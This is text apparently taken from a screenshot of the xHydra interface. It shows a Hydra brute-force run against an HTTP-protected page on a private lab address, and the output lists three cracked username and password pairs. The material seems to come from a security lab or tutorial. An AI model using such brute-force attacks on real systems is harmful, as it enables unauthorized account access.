 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in militar
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-02 11:08:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per ta
[DATA] attacking http-get://192.168.5.101:80/foo/bar/protected.html
[80][http-get] host: 192.168.5.101 login: 1337 password: letmein
[80][http-get] host: 192.168.5.101 login: pablo password: abc123
[80][http-get] host: 192.168.5.101 login: 1337 password: charley
hc-hydra) finished at 2023-11-02 11:08:27
<finished>